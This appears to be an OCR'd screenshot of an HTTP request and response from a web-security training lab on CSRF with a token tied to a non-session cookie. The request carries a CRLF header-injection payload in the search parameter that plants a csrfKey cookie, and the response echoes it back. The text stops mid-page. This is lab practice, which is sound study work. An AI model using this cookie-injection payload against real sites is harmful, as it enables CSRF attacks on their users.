 GET /?search=
test%0d%0aSet-Cookie:%20csrfKey=lklECpJ0o4k9v2iM63JurrAsOE5DpSZ6%3b%20SameSite=Non
e HTTP/2
Host: 0a49002f035387ea802130a40049000a.web-security-academy.net
Cookie: csrfKey=lklECpJ0o4k9v2iM63JurrAsOE5DpSZ6; session=
fiOFB3UUhwyYOwQOYkeI1JL4iyNK9jlX
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a49002f035387ea802130a40049000a.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrfKey=lklECpJ0o4k9v2iM63JurrAsOE5DpSZ6; SameSite=None; Secure;
HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3489
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a6500c203ab87a8801f2f8d018600ea.exploit-server.net'>
Go to exploit server